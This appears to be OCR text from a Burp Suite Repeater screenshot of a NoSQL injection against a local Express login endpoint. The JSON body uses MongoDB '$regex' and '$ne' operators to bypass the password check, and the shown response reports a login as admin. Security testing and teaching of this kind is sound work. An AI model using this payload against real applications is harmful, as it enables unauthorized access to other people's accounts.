 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
NoSQL Injection × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 55
10 Origin: http://localhost:4000
11 DNT: 1
12 Connection: close
13 Referer: http://localhost:4000/user/login
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Sec-GPC: 1
18
19 {
"username":{
"$regex":"^a"
},
"password":{
"$ne":"admin"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:4000
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 83
7 ETag: W/"53-mG6XAoI8OurYjLvv3vZCDZW/mQk"
8 Date: Sun, 05 Feb 2023 20:30:37 GMT
9 Connection: close
10
11 {
"role":"admin",
"username":"admin",
"msg":"Logged in as user admin with role admin"
}